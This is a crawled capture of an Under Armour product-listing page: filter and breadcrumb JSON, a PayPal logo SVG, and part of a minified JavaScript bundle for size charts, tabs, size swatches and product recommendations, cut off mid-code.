D-DD\",\"XS/SM\"]},{\"label\":\"M\",\"hitCount\":6,\"selected\":true,\"values\":[\"MD\",\"M/L\",\"S/M\",\"MDS\",\"MDT\",\"Medium\",\"M A-C\",\"M D-DD\"]},{\"label\":\"L\",\"hitCount\":6,\"values\":[\"LG\",\"M/L\",\"L/XL\",\"LGS\",\"LGT\",\"Large\",\"L A-C\",\"L D-DD\"]},{\"label\":\"XL\",\"hitCount\":6,\"values\":[\"XL\",\"L/XL\",\"XL/XXL\",\"XLS\",\"XLT\",\"XL D-DD\",\"XL A-C\"]},{\"label\":\"XXL\",\"hitCount\":7,\"values\":[\"XXL\",\"XXLT\",\"XXLS\",\"XL/XXL\"]},{\"label\":\"3XL\",\"hitCount\":4,\"values\":[\"3XL\",\"3XLT\"]},{\"label\":\"4XL\",\"hitCount\":3,\"values\":[\"4XL\",\"4XLT\"]},{\"label\":\"5XL\",\"hitCount\":1,\"values\":[\"5XL\",\"5XLT\"]},{\"label\":\"LG Tall\",\"hitCount\":2,\"values\":[\"LGT\",\"LG2T\",\"LG3T\"]},{\"label\":\"XL Tall\",\"hitCount\":1,\"values\":[\"XLT\",\"XL2T\",\"XL3T\"]},{\"label\":\"2XL Tall\",\"hitCount\":1,\"values\":[\"XXLT\",\"XXL3T\",\"XXL2T\"]},{\"label\":\"3XL Tall\",\"hitCount\":1,\"values\":[\"3XLT\",\"3XL2T\",\"3XL3T\"]},{\"label\":\"4XL Tall\",\"hitCount\":1,\"values\":[\"4XLT\",\"4XL2T\",\"4XL3T\"]},{\"label\":\"YXS\",\"hitCount\":1,\"values\":[\"YXS\"]},{\"label\":\"YSM\",\"hitCount\":1,\"values\":[\"YSM\",\"YSM/YMD\"]},{\"label\":\"YMD\",\"hitCount\":1,\"values\":[\"YMD\",\"YSM/YMD\",\"YMD/YLG\"]},{\"label\":\"YLG\",\"hitCount\":1,\"values\":[\"YLG\",\"YMD/YLG\"]},{\"label\":\"YXL\",\"hitCount\":1,\"values\":[\"YXL\"]}]},{\"label\":\"Fit\",\"attributeId\":\"c_fittype\",\"values\":[{\"label\":\"Loose\",\"hitCount\":6}]},{\"label\":\"Age Group\",\"attributeId\":\"c_agegroup\",\"values\":[{\"label\":\"Adult\",\"hitCount\":6}]},{\"label\":\"Price\",\"attributeId\":\"price\",\"values\":[{\"label\":\"Under $25\",\"hitCount\":6},{\"label\":\"$$25 - $50\",\"hitCount\":2}]}],\"paginationInfo\":{\"endCursor\":\"Y3Vyc29yOjY=\",\"hasNextPage\":false}},\"breadcrumbs\":[{\"id\":\"sport\",\"name\":\"Sports\",\"url\":\"/c/sports/\",\"hideFromBreadCrumbs\":false},{\"id\":\"sport-military\",\"name\":\"Military\",\"url\":\"/c/sports/military-tactical/\",\"hideFromBreadCrumbs\":false},{\"name\":\"Gray\",\"url\":\"/c/sports/military-tactical/gray/\"},{\"name\":\"M\",\"url\":\"/c/sports/military-tactical/gray/?prefn1=size\u0026prefv1=M\"},{\"name\":\"Short Sleeves\",\"url\":\"/c/sports/military-tactical/gray-short_sleeves/?prefn1=size\u0026prefv1=M\"}],\"productSource\":\"ConstructorIO\",\"isPlpUacms\":true,\"categoryBanner\":\"$La5\"}]}]]\n"])</script><script>self.__next_f.push([1,"a5:\"$undefined\"\n"])</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw66f41406/images/footer-payment/pay-pal.svg
body_size: 574
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;stroke:#1D1D1D;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#1D1D1D;}
</style>
<path class="st0" d="M4.5,8.5h31c2.2,0,4,1.8,4,4v15c0,2.2-1.8,4-4,4h-31c-2.2,0-4-1.8-4-4v-15C0.5,10.3,2.3,8.5,4.5,8.5z"/>
<path class="st1" d="M11.6,17.1c-0.4-0.4-0.9-0.6-1.5-0.5h-2c-0.1,0-0.3,0.1-0.3,0.2L7,22c0,0,0,0.1,0,0.1c0,0,0.1,0.1,0.1,0.1h1
	c0.1,0,0.2-0.1,0.3-0.2l0.2-1.4c0-0.1,0.1-0.2,0.3-0.2h0.6c0.6,0.1,1.1-0.1,1.6-0.5c0.4-0.4,0.7-0.9,0.7-1.5
	C12,17.9,11.9,17.4,11.6,17.1z M10.4,18.4c-0.1,0.7-0.7,0.7-1.2,0.7H8.9l0.2-1.4c0-0.1,0.1-0.2,0.2-0.2h0.1c0.4,0,0.7,0,0.9,0.2
	C10.4,18,10.4,18.2,10.4,18.4z"/>
<path class="st1" d="M16.4,18.4c-0.1-0.1-0.1-0.1-0.2,0l0,0h-1c-0.1,0-0.2,0.1-0.2,0.1v0.3l-0.1-0.1c-0.3-0.3-0.7-0.5-1.1-0.4
	c-1.1,0-2,0.9-2.2,2c-0.1,0.5,0,1.1,0.4,1.5c0.3,0.4,0.8,0.5,1.2,0.5c0.5,0,1-0.2,1.3-0.6v0.3c0,0,0,0.1,0,0.1c0,0,0.1,0.1,0.1,0.1
	h0.9c0.1,0,0.3-0.1,0.3-0.2l0.5-3.4C16.4,18.6,16.4,18.5,16.4,18.4z M13.7,21.3c-0.2,0-0.5-0.1-0.6-0.3c-0.2-0.2-0.2-0.5-0.2-0.7
	c0.1-0.6,0.5-1,1.1-1c0.2,0,0.5,0.1,0.6,0.3c0.2,0.2,0.2,0.5,0.2,0.7C14.8,20.9,14.3,21.3,13.7,21.3z"/>
<path class="st1" d="M21.3,18.4h-1c-0.1,0-0.2,0-0.2,0.1l-1.3,2l-0.6-2c0-0.1-0.1-0.2-0.3-0.2h-1c-0.1,0-0.1,0-0.1,0.1
	c0,0,0,0.1,0,0.2l1.1,3.2l-1,1.5c0,0.1,0,0.1,0,0.2c0,0.1,0.1,0.1,0.1,0.1h1c0.1,0,0.2,0,0.2-0.1l3.2-4.8
	C21.5,18.5,21.4,18.4,21.3,18.4L21.3,18.4z"/>
<path class="st1" d="M26,17.1c-0.4-0.4-0.9-0.6-1.5-0.5h-2c-0.1,0-0.3,0.1-0.3,0.2L21.4,22c0,0,0,0.1,0,0.1c0,0,0.1,0.1,0.1,0.1h1
	c0.1,0,0.2-0.1,0.2-0.2l0.2-1.5c0-0.1,0.1-0.2,0.3-0.2H24c0.6,0.1,1.1-0.1,1.6-0.5c0.4-0.4,0.7-0.9,0.7-1.5
	C26.4,17.9,26.3,17.4,26,17.1z M24.8,18.4L24.8,18.4c-0.1,0.8-0.7,0.8-1.2,0.8h-0.3l0.2-1.4c0-0.1,0.1-0.2,0.2-0.1h0.1
	c0.4,0,0.7,0,0.9,0.2C24.8,18.1,24.8,18.3,24.8,18.4z"/>
<path class="st1" d="M30.7,18.5c0,0-0.1-0.1-0.1-0.1l0,0.1h-1c-0.1,0-0.2,0.1-0.2,0.1v0.3l-0.1-0.1c-0.3-0.3-0.7-0.5-1.1-0.4
	c-1.1,0-2,0.9-2.2,2c-0.1,0.5,0,1.1,0.4,1.5c0.3,0.4,0.8,0.5,1.2,0.5c0.5,0,1-0.2,1.3-0.6v0.3c0,0,0,0.1,0,0.1c0,0,0.1,0.1,0.1,0.1
	H30c0.1,0,0.3-0.1,0.3-0.2l0.5-3.5C30.8,18.6,30.8,18.5,30.7,18.5z M28.1,21.3c-0.2,0-0.5-0.1-0.6-0.3c-0.2-0.2-0.2-0.5-0.2-0.7
	c0.1-0.6,0.5-1,1.1-1c0.2,0,0.5,0.1,0.6,0.3c0.2,0.2,0.2,0.5,0.2,0.7C29.2,20.9,28.7,21.3,28.1,21.3z"/>
<path class="st1" d="M32.8,16.5h-1c-0.1,0-0.2,0.1-0.2,0.1L30.9,22c0,0,0,0.1,0,0.1c0,0,0.1,0.1,0.1,0.1h0.8c0.1,0,0.3-0.1,0.3-0.2
	l0.8-5.3c0,0,0-0.1,0-0.1C32.9,16.5,32.9,16.5,32.8,16.5L32.8,16.5z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/8370b9c8ea989e3a.js
body_size: 12854
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,287016,e=>{"use strict";var a=e.i(271645),i=e.i(679901),t=e.i(50967),s=e.i(396632);let l=()=>(0,a.useContext)(i.PreferredSizesContext);e.s(["usePreferredSizes",0,({preferredSizesEnabled:e=!1})=>{let{product:i}=(0,s.useProductDetailContext)(),[o,r]=(0,a.useState)(),[n,d]=(0,a.useState)(),[c,u]=(0,a.useState)(),{isEnabled:m,getUserSizePreferences:f,updateSingleSize:_}=l(),h=(0,a.useMemo)(()=>e&&m&&(0,t.isPreferredSizeProduct)(i||void 0),[e,m,i]);return(0,a.useEffect)(()=>{if(h&&i){let e=f(),{preferredSize:a,preferredExtendedSize:s,productExtendedSize:l}=(0,t.getPreferredProductSizing)({product:i,userSizePreferences:e});r(a),d(s),u(l)}},[h,f,i]),{preferredSize:o,preferredExtendedSize:n,productExtendedSize:c,hasPreferredSize:h,updateSingleSize:_}},"usePreferredSizesContext",0,l])},115086,e=>{e.v({fadeInOpacity:"SizeChartModal-module-scss-module__k35ceq__fadeInOpacity",fadeInUp:"SizeChartModal-module-scss-module__k35ceq__fadeInUp","fit-container":"SizeChartModal-module-scss-module__k35ceq__fit-container","size-and-fit":"SizeChartModal-module-scss-module__k35ceq__size-and-fit","size-and-fit__body":"SizeChartModal-module-scss-module__k35ceq__size-and-fit__body","size-and-fit__container":"SizeChartModal-module-scss-module__k35ceq__size-and-fit__container","size-and-fit__details":"SizeChartModal-module-scss-module__k35ceq__size-and-fit__details","size-and-fit__image-container":"SizeChartModal-module-scss-module__k35ceq__size-and-fit__image-container","size-container":"SizeChartModal-module-scss-module__k35ceq__size-container","slide-toggle-container":"SizeChartModal-module-scss-module__k35ceq__slide-toggle-container","table-wrapper":"SizeChartModal-module-scss-module__k35ceq__table-wrapper","unit-selector":"SizeChartModal-module-scss-module__k35ceq__unit-selector"})},725496,e=>{e.v({scale:"ScaleDiagram-module-scss-module__ooXZzq__scale",scale__descriptions:"ScaleDiagram-module-scss-module__ooXZzq__scale__descriptions",scale__illustration:"ScaleDiagram-module-scss-module__ooXZzq__scale__illustration"})},636002,640457,e=>{"use strict";var a,i=e.i(843476),t=e.i(271645),s=e.i(439323),l=e.i(96830),o=e.i(224062),r=e.i(845121),n=e.i(471832),d=e.i(115086),c=e.i(979433),u=e.i(462549),m=e.i(873310),f=e.i(279404),_=e.i(683764),h=e.i(25206),p=e.i(589033),g=e.i(778906),x=e.i(550530),b=e.i(725496);let v=({className:e="",options:a,selectedOption:s,small:l=!1,children:o})=>{let r=l?8:16,n=l?8:16,d={r:l?r/2:r/4+1.25,stroke:l?void 0:"white",strokeWidth:l?void 0:"2.5"};return(0,i.jsxs)("div",{className:`${b.default.scale} ${e}`,children:[(0,i.jsx)("ul",{className:b.default.scale__illustration,"aria-hidden":"true","data-testid":"diagram-options",children:a.map((e,a)=>(0,i.jsx)("li",{children:a===s?(0,i.jsxs)("svg",{viewBox:`0 0 ${r} ${r}`,width:r,height:r,children:[!l&&(0,i.jsx)("circle",{r:"calc(100% / 2)",cx:"50%",cy:"50%"}),(0,i.jsx)("circle",{r:"calc(100% / 4 + 2.5px / 2)",cx:"50%",cy:"50%",...d})]}):!l&&(0,i.jsx)("svg",{viewBox:`0 0 1 ${n}`,width:"1px",height:`${n}px`,children:(0,i.jsx)("line",{x1:"50%",y1:"0",x2:"50%",y2:"100%",stroke:"black"})})},String(e)))}),(0,i.jsx)("ul",{className:b.default.scale__descriptions,role:"none",children:o&&t.default.Children.map(o,(e,a)=>(0,i.jsx)("li",{"data-option-text":!0,"data-selected":a===s,"aria-hidden":a!==s,children:e}))})]})},w=({label:e,description:a})=>(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)("div",{"aria-hidden":!0,children:e}),(0,i.jsx)("div",{"aria-hidden":!0,children:a})]});e.s(["ScaleDiagram",()=>v,"ScaleItem",()=>w],640457);var y=e.i(119793),C=e.i(174080),M=e.i(881234);let S={inch:m.SizeChartUnitsMap.inch,cm:m.SizeChartUnitsMap.cm};var j=((a=j||{})[a.imperial=m.SizeChartUnitsMap.inch]="imperial",a[a.metric=m.SizeChartUnitsMap.cm]="metric",a);e.s(["default",0,function({measurements:e,image:a,tableData:b,heading:z,chartName:k,childTables:N,launchButton:E,silhouette:P,fitType:A}){let I=(0,n.useFormatMessage)(),T=(0,_.useLocale)(),$=(0,t.useRef)({}),{analyticsManager:D}=(0,u.useAnalytics)(),R=(0,M.useIsClient)(),{hasEnhancedSizeCharts:G}=(0,y.useFeatureFlagsBool)(["hasEnhancedSizeCharts"]),O=(0,t.useCallback)(()=>{E?D.trackSizeFitGuideAccordianAction("size fit guide accordion click"):D.trackSizeFitGuideClicked(),D.fireModalOpened({site_modal:"product: size chart"}),$.current.showModal()},[D,E]),L=(0,t.useCallback)(()=>{$.current.close()},[]),[U,W]=(0,t.useState)(!1),q=(e,a)=>{let i=Object.entries(S).sort((e,i)=>e[0]===j[a]?-1:1).map(([a,i])=>{let t=e.map(e=>{let i=e.row.filter(e=>e?.__typename==="SizeChartRowDatum"&&(0,l.isNonNullish)(e.data)).map(e=>({heading:!0,data:e.data,showUnit:!0})),t=e.row.filter(e=>(0,l.isNonNullish)(e?.[a])).map(e=>({data:e?.[a]}));return t.length>0?W(!0):(t=i.slice(1),i=i.splice(0,1).map(e=>({heading:!0,data:e.data,showUnit:!1}))),[...i,...t]}).filter(e=>e.length>0);return{unitId:i,unit:a,rows:t}}).filter(e=>e.rows.length>0);return i.length>0?i:[{rows:e.map(e=>e.row.filter(e=>e?.__typename==="SizeChartRowDatum"&&(0,l.isNonNullish)(e.data)).map((e,a)=>({heading:0===a,data:e.data})))}]},B=f.UaConfigPublicImpl.unit(T),F=(0,t.useMemo)(()=>{if(z&&b)return[{name:I("size-chart"),heading:z,tableData:q(b,B)}];let e=G?(0,m.mergeChildTables)(N,I,P):N;return e?.map(e=>({name:e?.name,heading:e?.heading,tableData:q(e?.tableData,B)}))},[z,b,G,N,I,P,B]),[H,X]=(0,t.useState)(B===m.SizeChartUnitsMap.imperial?m.SizeChartUnitsMap.inch:m.SizeChartUnitsMap.cm),V=e=>{e===m.SizeChartUnitsMap.imperial?X(m.SizeChartUnitsMap.inch):X(m.SizeChartUnitsMap.cm)},Q=(0,t.useMemo)(()=>F?.map((e,a)=>e?.heading&&e?.tableData&&(0,i.jsxs)(t.default.Fragment,{children:[(0,i.jsx)("h3",{children:e.name&&e.name!==I("size-chart")?e.name:k}),e.tableData.map((a,t)=>(0,i.jsx)("div",{className:d.default["table-wrapper"],hidden:!!a.unit&&a.unit!==H,children:(0,i.jsxs)("table",{children:[(0,i.jsx)("caption",{className:"visually-hidden",children:`${e.name}${a.unitId?` (${I(`size-chart-${a.unitId}`)})`:""}`}),(0,i.jsx)("thead",{children:(0,i.jsx)("tr",{children:e.heading?.map((e,a)=>(0,i.jsx)("th",{children:e},a))})}),(0,i.jsx)("tbody",{children:a.rows.map((e,t)=>(0,i.jsx)("tr",{children:e.map((e,t)=>e.heading&&0===t?(0,i.jsx)("th",{scope:"row",children:`${e.data} ${e.showUnit&&a.unitId?` (${a.unitId})`:""}`},`${e.data}-${t}`):(0,i.jsx)("td",{children:e.data?.replace("-"," - ")},`${e.data}-${t}`))},t))})]})},a.unitId||t))]},a)),[k,I,H,F]),Z=x.FIT_TYPES.findIndex(e=>e.toLowerCase()===A?.toLowerCase()),K=(0,t.useCallback)(()=>{D.trackSizeGuideModalAction("scroll")},[D]),Y=(0,h.useDebouncedCallback)(K,100),J=(0,t.useId)();return(0,i.jsxs)("div",{className:d.default["size-and-fit__container"],children:[E?t.default.cloneElement(E,{"aria-haspopup":"dialog",onClick:O}):(0,i.jsx)(c.Button,{text:!0,"aria-haspopup":"dialog",onClick:O,children:I("size-fit-guide")}),R&&(0,C.createPortal)((0,i.jsxs)(o.Dialog,{ref:$,className:d.default["size-and-fit"],onClose:L,children:[(0,i.jsx)(o.Dialog.Title,{onPrevious:L,children:I("size-fit-guide")}),(0,i.jsx)(o.Dialog.Content,{className:d.default["size-and-fit__body"],onScroll:Y,children:(0,i.jsxs)(g.Tabs,{initialTab:0,classNameOverride:d.default["slide-toggle-container"],children:[(0,i.jsxs)(g.TabList,{"aria-label":I("size-fit-guide"),children:[(0,i.jsx)(g.Tab,{id:"size",children:I("size-chart")}),(0,i.jsx)(g.Tab,{id:"fit",children:I("fit-guide")})]}),(0,i.jsx)(g.TabPanel,{children:(0,i.jsxs)("div",{className:d.default["size-container"],children:[(0,i.jsxs)("div",{className:d.default["unit-selector"],"aria-hidden":!U,children:[(0,i.jsx)(p.Radio,{id:`${J}-imperial`,name:"unit",onClick:()=>V(m.SizeChartUnitsMap.imperial),checked:H===m.SizeChartUnitsMap.inch,"aria-checked":H===m.SizeChartUnitsMap.inch,children:I("inches")}),(0,i.jsx)(p.Radio,{id:`${J}-metric`,name:"unit",onClick:()=>V(m.SizeChartUnitsMap.metric),checked:H===m.SizeChartUnitsMap.cm,"aria-checked":H===m.SizeChartUnitsMap.cm,children:I("centimeters")})]}),Q]})}),(0,i.jsx)(g.TabPanel,{children:(0,i.jsxs)("div",{className:d.default["fit-container"],children:[(0,i.jsx)("h3",{children:`${I("how-to-measure")}:`}),(0,i.jsx)("div",{className:d.default["size-and-fit__details"],children:e?.map(e=>(0,i.jsx)("div",{children:(0,i.jsx)("div",{children:e})},e))}),a&&(0,i.jsx)("div",{className:d.default["size-and-fit__image-container"],children:(0,i.jsx)(s.default,{src:(0,r.scene7RecipeBuilder)(a,400,400),alt:k??"",width:350,height:350,"aria-hidden":!0})}),Z>=0&&(0,i.jsx)(v,{className:d.default["fit-scale"],options:x.FIT_TYPES,selectedOption:Z,children:x.FIT_TYPES.map(e=>(0,i.jsx)(w,{label:I(`fit-scale-${e}`),description:I(`fit-scale-${e}-desc`)},e))})]})})]})})]}),document.body)]})}],636002)},113205,e=>{e.v({fadeInOpacity:"SizeSwatch-module-scss-module__UtFp1a__fadeInOpacity",fadeInUp:"SizeSwatch-module-scss-module__UtFp1a__fadeInUp","is-preferred":"SizeSwatch-module-scss-module__UtFp1a__is-preferred","size-swatch":"SizeSwatch-module-scss-module__UtFp1a__size-swatch"})},222591,e=>{"use strict";var a=e.i(843476),i=e.i(271645),t=e.i(102305),s=e.i(471832),l=e.i(307128),o=e.i(113205);e.s(["default",0,({size:e,name:r,group:n,isOrderable:d,isSelected:c,isPreferred:u=!1,handleChange:m,isGiftCard:f=!1,formFieldName:_="size",formLabel:h="size",isOverflow:p})=>{let g=(0,i.useId)(),x=(0,s.useFormatMessage)(),b=(0,l.useFormatMoney)(),v=(0,i.useMemo)(()=>g?`${g}-`:"",[g]);return(0,a.jsxs)("div",{className:o.default["size-swatch"],title:d?`${x(`select-${h}`)} ${r||e}`:`${x("unavailable-size")}`,"data-overflow":p,"data-testid":"size-swatch",children:[(0,a.jsx)("input",{id:`${v}${e}-${n}`,className:(0,t.default)("visually-hidden",{[o.default["is-preferred"]]:u}),name:_,type:"radio",checked:c,value:e,"aria-labelledby":`${v}size-label-${e}-${n} ${v}size-out-of-stock-${e}-${n}`,"data-orderable":d,onChange:m}),(0,a.jsxs)("label",{htmlFor:`${v}${e}-${n}`,children:[(0,a.jsx)("span",{id:`${v}size-label-${e}-${n}`,"aria-hidden":!0,children:`${f?b(parseInt(e,10),{truncate:!0}):r||e} `}),!d&&(0,a.jsxs)("span",{id:`${v}size-out-of-stock-${e}-${n}`,className:"visually-hidden","aria-hidden":!0,children:["(",x("out-of-stock"),")"]})]})]})}])},728735,e=>{e.v({tabs:"Tabs-module-scss-module__uL1f1G__tabs"})},778906,e=>{"use strict";var a=e.i(843476),i=e.i(728735),t=e.i(271645);let s=t.default.createContext({});s.displayName="TabsContext";let l=({className:e="",handleTabChange:l,onTabChange:r,classNameOverride:c,initialTab:u=0,children:m,...f})=>{let _=m.find(e=>!Array.isArray(e)&&e.type===o),h=JSON.stringify(_.props.children.filter(e=>e).map(e=>e&&e.props.id)),p=(0,t.useMemo)(()=>({initialTab:u,idList:JSON.parse(h),handleTabChange:l??r}),[u,l,r,h]);return(0,a.jsx)(s.Provider,{value:p,children:(0,a.jsxs)("div",{className:c??`${i.default.tabs} ${e}`.trim(),...f,children:[_,(0,a.jsx)(n,{children:m.flat().filter(e=>e.type===d)})]})})};function o({children:e,selectedTabId:i,...s}){let l=(0,t.useRef)(null);return(0,t.useEffect)(()=>{if(!i)return;let e=Array.from(l.current?.children).find(e=>e.id===i);e?.click()},[i]),(0,a.jsx)("div",{ref:l,role:"tablist",onKeyDown:function(e){let a=e.target,i=Array.from(e.currentTarget.children);"Home"===e.key?i[0].focus():"End"===e.key?i[i.length-1].focus():"ArrowRight"===e.key?a.nextSibling?a.nextSibling.focus():i[0].focus():"ArrowLeft"===e.key&&(a.previousSibling?a.previousSibling.focus():i[i.length-1].focus())},...s,children:e})}let r=({children:e,onClick:i,...l})=>{let{initialTab:o,idList:r,handleTabChange:n,onTabChange:d}=(0,t.useContext)(s),c=l.id===r[o],u=Array.isArray(e)?e.join(""):e,m=(0,t.useCallback)(e=>{let a,t,s;s=(t=(a=e.currentTarget).parentNode).parentNode,t.querySelectorAll('[aria-selected="true"]').forEach(e=>{e.setAttribute("aria-selected",String(!1)),e.setAttribute("tabindex",String(-1))}),s.querySelectorAll('[role="tabpanel"]').forEach(e=>e.setAttribute("hidden",String(!0))),a.setAttribute("aria-selected",String(!0)),a.setAttribute("tabindex",String(0)),s.querySelector(`#${a.getAttribute("aria-controls")}`).removeAttribute("hidden"),n?.(a.id),d?.(a.id),i?.(e)},[i]);return(0,a.jsx)("button",{type:"button",tabIndex:c?0:-1,role:"tab","aria-controls":`${l.id}-panel`,"aria-selected":c,onClick:m,...l,children:u})};function n({children:e}){let{initialTab:i,idList:l}=(0,t.useContext)(s);return(0,a.jsx)(a.Fragment,{children:t.default.Children.map(e,(e,t)=>(0,a.jsx)(e.type,{...e.props,id:`${l[t]}-panel`,"aria-labelledby":l[t],hidden:t!==i}))})}function d({children:e,...i}){return(0,a.jsx)("div",{role:"tabpanel",...i,children:e})}e.s(["Tab",()=>r,"TabList",()=>o,"TabPanel",()=>d,"Tabs",()=>l])},873310,e=>{"use strict";var a,i=e.i(271645),t=e.i(774729),s=e.i(96830),l=((a={}).imperial="imperial",a.metric="metric",a.inch="inch",a.cm="cm",a);function o(e){return void 0!==e.data}function r(e){return void 0!==e.cm||void 0!==e.inch}async function n(e){let a=await e.query({query:t.GetSizeChartsDocument});return a.data.unstableSizeCharts?.map(e=>{var a;return{id:e?.id||"",chartName:e?.chartName||"",code:e?.code||"",measurements:e?.measurements?.filter(e=>(0,s.isNonNullish)(e))||[],image:e?.image||"",childTables:Array.isArray(a=e?.childTables)&&a.every(e=>void 0===e.chartName)?e?.childTables?.map(e=>({name:e?.name||"",heading:e?.heading?.filter(e=>(0,s.isNonNullish)(e))||[],twoSizes:e?.twoSizes||!1,tableData:e?.tableData?.map(e=>({cells:e?.row?.map(e=>({...o(e)&&{data:e?.data||""},...r(e)&&{cm:e?.cm||"",inch:e?.inch||""}}))||[]}))||[]})):[],heading:e?.heading?.filter(e=>(0,s.isNonNullish)(e))||[],twoSizes:e?.twoSizes||!1,tableData:e?.tableData?.map(e=>({cells:e?.row?.map(e=>({...o(e)&&{data:e?.data||""},...r(e)&&{cm:e?.cm||"",inch:e?.inch||""}}))||[]}))||[]}})?.filter(e=>!0)??[]}function d(e){if(!e)return;if(e.childTables?.length)return e;let a={...e},i=[""],t=[];return e.heading?.forEach((e,a)=>{0!==a&&t.push({__typename:"SizeChartRow",row:[{__typename:"SizeChartRowDatum",data:e?.toLocaleLowerCase()}]})}),e.tableData?.forEach(a=>{let s=a?.row?.find(e=>e?.__typename==="SizeChartRowDatum");s&&s.data&&i.push(s.data),e.heading?.forEach((e,i)=>{0!==i&&a?.row&&t[i-1]?.row?.push(a.row[i])})}),a.heading=i,a.tableData=t,a}function c(e,a,i){let t;if(["Headwear","Gloves"].includes(i))return e.map(e=>d(e));let s=new Map;e.forEach(e=>{let a=s.get(e.name);a?s.set(e.name,a+1):s.set(e.name,1)}),s.forEach((e,a)=>{e>1&&(t=a)});let l=e.filter(e=>e.name===t);if(l.length>=2){let e=structuredClone(l[0]);e.heading=l[0].heading.concat(l[1].heading.filter(e=>e!==a("cup")));let i=e.tableData?.length||0,t=e.tableData?.[0]?.row?.length||0;for(let a=0;a<i;a++)l[1].tableData[0]?.row?.length===t&&(e.tableData[a].row=e.tableData[a].row.concat(l[1].tableData[a].row.slice(1)));return[d(e)]}return e.map(e=>d(e))}(0,i.cache)(n),e.s(["SizeChartUnitsMap",()=>l,"convertSizeChart",()=>d,"isRowDatum",()=>o,"isRowMeasurement",()=>r,"mergeChildTables",()=>c])},657946,e=>{e.v({fadeInOpacity:"DynamicProductRecs-module-scss-module__XHzujq__fadeInOpacity",fadeInUp:"DynamicProductRecs-module-scss-module__XHzujq__fadeInUp","personalization-product-recs-wrapper":"DynamicProductRecs-module-scss-module__XHzujq__personalization-product-recs-wrapper"})},641897,393678,e=>{"use strict";var a=e.i(843476),i=e.i(249458),t=e.i(271645),s=e.i(506528),l=e.i(96830),o=e.i(796424),r=e.i(251189),n=e.i(657946);function d({productRecMin:e=4,title:i,columnCountDesktop:d=4,containerClassName:c,centerTitle:u=!1,headerLevel:m="h2",variant:f,showLoader:_=!1,productRecommendationsData:h,...p}){let{isMobile:g}=(0,r.useLayoutMeasurement)(),x=(0,t.useMemo)(()=>(0,l.ensureArray)(h?.recommendations),[h?.recommendations]);return _&&h?.isLoading?(0,a.jsx)(s.CustomLoader,{}):(0,a.jsx)(o.default,{recommendations:x,dataTestId:`Source: ${h?.context?.source}`,title:h?.title||i,isMobile:g,containerClassName:c??n.default["personalization-product-recs-wrapper"],columnCountDesktop:d,headerLevel:m,analyticsContext:h?.context,variant:f,centerTitle:u,productRecMin:e,...p})}e.s(["default",()=>d],393678);var c=e.i(155854);function u({fallbackContext:e,showFallback:t=!0,showPersonalization:s=!0,recZone:l=c.RecZones.YOU_MAY_ALSO_LIKE,...o}){let{productRecommendationsData:r}=(0,i.useProductRecommendations)({fallbackContext:e,showPersonalization:s,showFallback:t,recZone:l});return(0,a.jsx)(d,{productRecommendationsData:r,...o})}e.s(["default",()=>u],641897)},747731,e=>{"use strict";var a=e.i(843476),i=e.i(74074);function t(e){return(0,a.jsx)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,i.getEnhancedIconProps)(e),children:(0,a.jsx)("path",{d:"M1 8H15",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",vectorEffect:"non-scaling-stroke"})})}e.s(["default",()=>t])},109217,e=>{"use strict";var a=e.i(843476),i=e.i(74074);function t(e){return(0,a.jsx)("svg",{viewBox:"0 0 16 16",xmlns:"http://www.w3.org/2000/svg","data-caret-icon":!0,...(0,i.getEnhancedIconProps)(e),children:(0,a.jsx)("path",{d:"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5",fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",vectorEffect:"non-scaling-stroke"})})}e.s(["default",()=>t])},634976,e=>{"use strict";var a=e.i(843476),i=e.i(74074);function t(e){return(0,a.jsxs)("svg",{viewBox:"0 0 16 16",fill:"none",...(0,i.getEnhancedIconProps)(e),xmlns:"http://www.w3.org/2000/svg",children:[(0,a.jsx)("path",{vectorEffect:"non-scaling-stroke",d:"M8 1V15",stroke:"currentColor",strokeLinecap:"round"}),(0,a.jsx)("path",{vectorEffect:"non-scaling-stroke",d:"M15 8L1 8",stroke:"currentColor",strokeLinecap:"round"})]})}e.s(["default",()=>t])},535145,e=>{e.v({"accordion--container":"Accordion-module-scss-module__HQ8vOW__accordion--container","accordion--container-large":"Accordion-module-scss-module__HQ8vOW__accordion--container-large","accordion--container-small":"Accordion-module-scss-module__HQ8vOW__accordion--container-small","accordion--details":"Accordion-module-scss-module__HQ8vOW__accordion--details","accordion--heading":"Accordion-module-scss-module__HQ8vOW__accordion--heading","accordion--heading-icons":"Accordion-module-scss-module__HQ8vOW__accordion--heading-icons","accordion--heading-noarrow":"Accordion-module-scss-module__HQ8vOW__accordion--heading-noarrow","font-bold":"Accordion-module-scss-module__HQ8vOW__font-bold","font-condensed-black":"Accordion-module-scss-module__HQ8vOW__font-condensed-black","font-regular":"Accordion-module-scss-module__HQ8vOW__font-regular","font-semibold":"Accordion-module-scss-module__HQ8vOW__font-semibold"})},37546,e=>{"use strict";var a=e.i(843476),i=e.i(535145),t=e.i(271645),s=e.i(109217),l=e.i(747731),o=e.i(634976),r=e.i(754534),n=e.i(715421);let d=({onClick:e,theme:d,showArrow:c,children:u,...m})=>{let f=(0,t.useMemo)(()=>"large"===d?[(0,a.jsx)(r.IconElement,{"data-open":!0,Icon:o.default},"closed-icon"),(0,a.jsx)(r.IconElement,{"data-close":!0,Icon:l.default},"opened-icon")]:(0,a.jsx)(r.IconElement,{Icon:s.default}),[d]);return(0,a.jsxs)("div",{role:"button",tabIndex:0,className:`${i.default["accordion--heading"]} ua-accordion-heading 